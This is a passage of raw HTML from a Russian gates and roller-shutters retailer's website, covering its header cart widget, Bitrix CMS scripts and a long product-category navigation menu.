									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:lipetsk@vorota-group.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">lipetsk@vorota-group.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class="active"><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
